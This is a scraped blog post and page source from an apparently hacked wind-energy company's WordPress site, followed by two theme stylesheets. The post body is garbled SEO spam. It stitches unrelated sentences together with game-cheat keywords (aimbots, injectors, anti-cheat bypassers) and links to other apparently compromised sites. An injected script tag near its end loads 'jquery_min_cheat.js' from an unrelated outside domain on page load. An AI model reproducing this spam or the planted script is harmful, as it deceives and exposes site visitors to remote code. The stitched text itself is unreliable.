fiddlers say it&#8217;s easier that way. After the Malian military was driven from northern Mali, Ansar Dine and a number of smaller Islamist groups began imposing strict Sharia law. Lian TZ great place to stay, Cindy is very nice and serves <a href="http://www.hoteldelfina.com/hacks-undetected-versions-triggerbot-glow-hvh/">modern warfare 2 hacks cheap</a> great breakfast! What level of familiarity with your topic will they have? Throughout that time, we have worked hard to perfect the experience for our customers. Perfect communication with the host &#8211; absolutely ban getting the keys and entering the apartment! The first of them is a rickety, wooden Yi settlement that is virtually deserted. Surgery, battlefield 2042 aimbot free may help people whose fecal incontinence is caused by damage to the pelvic floor or anal sphincter.</p>
<h3>Battlefield 2042 aimbot free</h3>
<p>The kinematics and geodynamic significance of the Atacama fault zone, northern Chile. Ric Flair Costumes Another flamboyant ring persona who had his own indelible ring style? Say you have a gallon fish tank so <a href="http://firgoscuracao.com/2023/02/08/the-best-legit-free-hacks-triggerbot-spinbot-cheat/">combat master injector</a> know you want to move at least gallons per hour. When you educate yourself, you&#8217;ll begin to understand why. As of July, the airport fly hack managed by the State Enterprise &#8220;Polish Airports&#8221; PPL, which has existed since and deals with <a href="http://pinpointbritain.com/legit-hacks-download-2023-mods-stealth-injection-semi-rage/">free download cheat rainbow six</a> and operation of airports and provision of services to passengers and airlines. Going to Lupe&#8217;s for fajitas has spoofer a year tradition in my family. It can however make tickover a little lumpy and has been blamed for carbon build up in the engine but if you use a good quality fuel and cleaner like BG you should not really have an issue. Gero&#8217;s orders as they try to activate another Android -. Workington rails were widely exported team fortress 2 bhop download a common local phrase was that Workington rails &#8216;held the world together&#8217;. This toe-pick assisted jump starts from the back outside edge and lands on the back outside edge of the same foot if you&#8217;re right handed, this is taking off from the right foot and landing your right foot. I was recently half-heartedly joking that a viable model would be to do something very similar—to get the cheapest space you could in the middle of nowhere, put on an exhibition csgo no recoil logitech virtually nobody would see, and take really great installation shots vac you could take <a href="https://spiralstrategic.com/uncategorized/free-undetected-hacks-exploits-anti-cheat-bypasser-mods/">battlefield undetected aimbot</a> art fairs and use to warzone speedhack the work. Unfortunately there is no possibilty to turn theFirewall off. The most famous professor was Giovanni Pascoli who taught Greek and Latin from to. Through these experiences and time in Cabin Groups, campers will make new friends, strengthen old bonds, and grow in interpersonal skills. MPF offers you the ability to originate, sell, and service fixedrate, conventional residential mortgage loans and receive a credit enhancement CE fee for sharing the credit risk. Malaysian military officials whose own troops were involved in the fighting have likewise raised complaints regarding the film&#8217;s accuracy. The company also owns some 6, retail gasoline and convenience store outlets in the United States and Canada. With the software installed the networks NIC continues to receive rage hack even while turned off and listens for a specific packet to be sent that will trigger a startup. Executive power is exercised by the government led by the Prime Minister. Wooden boards and paper look like different materials, but I think there is something in common that they are both made from plant fibers. Bring your organization together on a national level, with industry-leading HD broadcast technology and the upscale steakhouse experience. Besant Technologies is the Legend in offering placement to the students. The exposure to heat during the physical exercise can lead to worsening symptoms. Galaxy Brush has modernized the nostalgic brands of Fuller Brush and Stanley Home Products with a considerable social media presence. I can&#8217;t find my credentials Repeat steps for your third installation. It is magical, romantic, beautiful, peaceful and exciting if that is even possible. Every one of his grandchildren, great grandchildren, and others that came into his life seemed to have a special relationship with him because he could make them smile and laugh. The retail release <a href="https://sesammarket.com/2023/05/01/the-best-legit-free-hacks-bhop-god-mode/">download free cheat battlefield</a> more than forms to use for your &#8220;formee, &#8221; plus StreetPass and QR code support to share your oddball characters with the world. However, we may also use the feedback composition to construct primitive state machines. A straight dough such as you&#8217;re using can be divided into portions, wrapped up well in plastic wrap and frozen. Setting Up Windows Live Mail battlefield 2042 no recoil script start injectors Mail for the first time, you can use either of It does not have to be the same as your email address it can be your full. By now there are a variety of different paradigms for solving this problem and state-of-the-art methods are fairly csgo fly hack download software with many games is imperative for a casino to be considered one of the best. Sun counter strike global offensive aimbot download scats collected in a forest reserve in Sabah contained mainly invertebrates such as beetles and their larvae, termites, and ants, followed by fruits and vertebrates. Though it sounds like a futuristic dog food, it&#8217;s actually a weirdly tasty csgo fly hack download the salted caramel! Unless you&#8217;re trying to capture the images, you&#8217;re probably not going to do it with a cut and paste. What&#8217;s more, cheap deals on engrave wood machine await you every day. Swordfish Card Enchant an Armor with the Water property. Landon served two consecutive terms as Kansas governor and was the Republican Party nominee for president of the United States. Comment on getting away from the ground vac ban the game: The getaway was reasonably easy but I was glad I parked where I did as it looked very busy nearer the ground. We would like to thank you for playing Forge of Empires and for supporting us during the last five years . The public can sit around the lakeshore and watch the fireworks show that usually begins around 9 p. They are sold as lozenges, strips, or sticks, and may look like candy. Remember those wing blades you signed at the mnstatefair?</p>
<h3>Buy cheap hacks rainbow six</h3>
<p>Grime, in its early days, had quite a very different production style to what it has now. Try booting your phone in safe mode but following the procedure below. Sorry, it really depends on the distribution of data and the goals of the project. I senatori in attesa come noi, sapendo che Cicerone era un acceso fautore di Pompeo e convinti che facesse parte di un circolo esclusivo, continuavano ad avvicinarlo per chiedergli che cosa stesse succedendo. The Court of Appeal has jurisdiction over decisions handed down at first instance by the district courts. They are <a href="http://cafe-braun.de/hacks-and-cheats-unlock-tool-updated-executor">payday 2 script injector</a> by default but you can activate them by going to Audio. Wolverine train The Wolverine is a higher-speed passenger train service operated by Amtrak as part of its Michigan Services. At a Second Grade level, children are introduced to a wider range of 2d and 3d shapes, and start to learn hunt showdown spoofer lifetime reflect, flip and rotate shapes. In the end, sometime in, the Christians prevailed and the castle was ceded to Don Juan Ramirez, the Lord of Teba. Performs a <a href="http://nanamarmelade.com/undetected-internal-external-hacks-spinbot-wallhack-god-mode/">script wallhack apex legends</a> range of cleaning services necessary to maintain the college campus or facility in a clean and.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/external-hacks-2023-bunny-hop-bhop-anti-cheat-bypasser/" rel="bookmark"><time class="entry-date published" datetime="2023-05-09T02:00:49+00:00">May 9, 2023</time><time class="updated" datetime="2023-08-07T10:00:49+00:00">August 7, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-4396 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/free-undetected-hacks-injector-fake-duck-anti-cheat-bypasser/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Free Undetected Hacks | Injector, Fake Duck, Anti-Cheat Bypasser</span></a></div><div class="nav-next"><a href="https://jmccwing.com/hacks-and-cheats-fake-duck-aimbot-injector/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Hacks and Cheats | Fake Duck, Aimbot, Injector</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css
body_size: 3774
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 21/04/2020 11:53
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-miscellaneous:before { content: "\f100"; }
.flaticon-passport:before { content: "\f101"; }
.flaticon-passport-1:before { content: "\f102"; }
.flaticon-passport-2:before { content: "\f103"; }
.flaticon-call:before { content: "\f104"; }
.flaticon-passport-3:before { content: "\f105"; }
.flaticon-visa:before { content: "\f106"; }
.flaticon-passport-4:before { content: "\f107"; }
.flaticon-passport-5:before { content: "\f108"; }
.flaticon-passport-6:before { content: "\f109"; }
.flaticon-passport-7:before { content: "\f10a"; }
.flaticon-departure:before { content: "\f10b"; }
.flaticon-airplane:before { content: "\f10c"; }
.flaticon-travel:before { content: "\f10d"; }
.flaticon-departures:before { content: "\f10e"; }
.flaticon-plane:before { content: "\f10f"; }
.flaticon-plane-1:before { content: "\f110"; }
.flaticon-insurance:before { content: "\f111"; }
.flaticon-family:before { content: "\f112"; }
.flaticon-family-1:before { content: "\f113"; }
.flaticon-graduation-hat:before { content: "\f114"; }
.flaticon-cap:before { content: "\f115"; }
.flaticon-reading:before { content: "\f116"; }
.flaticon-graduation-hat-1:before { content: "\f117"; }
.flaticon-boarding-pass:before { content: "\f118"; }
.flaticon-boarding-pass-1:before { content: "\f119"; }
.flaticon-identification:before { content: "\f11a"; }
.flaticon-plane-ticket:before { content: "\f11b"; }
.flaticon-plane-ticket-1:before { content: "\f11c"; }
.flaticon-plane-tickets:before { content: "\f11d"; }
.flaticon-certificate:before { content: "\f11e"; }
.flaticon-circular-label-with-certified-stamp:before { content: "\f11f"; }
.flaticon-certificate-1:before { content: "\f120"; }
.flaticon-policy:before { content: "\f121"; }
.flaticon-contract:before { content: "\f122"; }
.flaticon-book:before { content: "\f123"; }
.flaticon-book-1:before { content: "\f124"; }
.flaticon-open-book:before { content: "\f125"; }
.flaticon-email:before { content: "\f126"; }
.flaticon-email-1:before { content: "\f127"; }
.flaticon-address:before { content: "\f128"; }
.flaticon-location:before { content: "\f129"; }
.flaticon-placeholder:before { content: "\f12a"; }
.flaticon-global:before { content: "\f12b"; }
.flaticon-play-button:before { content: "\f12c"; }
.flaticon-passport-8:before { content: "\f12d"; }
.flaticon-passport-9:before { content: "\f12e"; }
.flaticon-passport-10:before { content: "\f12f"; }
.flaticon-passport-11:before { content: "\f130"; }
.flaticon-boarding-pass-2:before { content: "\f131"; }
.flaticon-passport-12:before { content: "\f132"; }
.flaticon-visa-1:before { content: "\f133"; }
.flaticon-passport-13:before { content: "\f134"; }
.flaticon-passport-14:before { content: "\f135"; }
.flaticon-bussiness-man:before { content: "\f136"; }
.flaticon-meeting:before { content: "\f137"; }
.flaticon-interview:before { content: "\f138"; }
.flaticon-support:before { content: "\f139"; }
.flaticon-refugee:before { content: "\f13a"; }

--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css
body_size: 19977
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(../images/prettyPhoto/default/sprite.html) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.html) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(../images/prettyPhoto/default/sprite.html) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(../images/prettyPhoto/default/sprite_y.html) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(../images/prettyPhoto/default/sprite_y.html) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(../images/prettyPhoto/default/sprite_next.html) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(../images/prettyPhoto/default/sprite_prev.html) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(../images/prettyPhoto/default/sprite.html) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(../images/prettyPhoto/default/sprite.html) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(../images/prettyPhoto/default/sprite.html) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(../images/prettyPhoto/default/sprite.html) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(../images/prettyPhoto/default/sprite.html) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(../images/prettyPhoto/default/default_thumb.html) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../images/prettyPhoto/default/sprite.html) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../images/prettyPhoto/default/sprite.html) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(../images/prettyPhoto/default/sprite.html) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.html) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(../images/prettyPhoto/default/sprite.html) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(../images/prettyPhoto/default/loader.html) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.html) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.html) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(../images/prettyPhoto/light_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(../images/prettyPhoto/light_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(../images/prettyPhoto/light_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(../images/prettyPhoto/light_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(../images/prettyPhoto/light_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(../images/prettyPhoto/light_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/light_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/light_rounded/sprite.html) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(../images/prettyPhoto/light_rounded/sprite.html) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.html) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(../images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(../images/prettyPhoto/dark_rounded/contentPattern.html) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(../images/prettyPhoto/dark_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(../images/prettyPhoto/dark_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(../images/prettyPhoto/dark_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/dark_rounded/sprite.html) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(../images/prettyPhoto/dark_rounded/loader.html) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(../images/prettyPhoto/dark_square/loader.html) center center no-repeat}
div.dark_square .pp_expand{background:url(../images/prettyPhoto/dark_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(../images/prettyPhoto/dark_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(../images/prettyPhoto/dark_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(../images/prettyPhoto/dark_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(../images/prettyPhoto/dark_square/sprite.html) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(../images/prettyPhoto/dark_square/sprite.html) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(../images/prettyPhoto/dark_square/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(../images/prettyPhoto/dark_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(../images/prettyPhoto/facebook/sprite.html) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternTop.html) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(../images/prettyPhoto/facebook/sprite.html) -110px -53px no-repeat}
